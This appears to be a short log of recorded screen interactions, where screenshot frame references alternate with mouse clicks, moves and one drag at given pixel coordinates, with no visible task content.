
left_click(141, 653)

mouse_move(750, 174)

left_click_drag(749, 168, 455, 184)

left_click(418, 576)

left_click(331, 576)

mouse_move(412, 502)

mouse_move(415, 329)

mouse_move(615, 227)

mouse_move(362, 452)

left_click(325, 654)
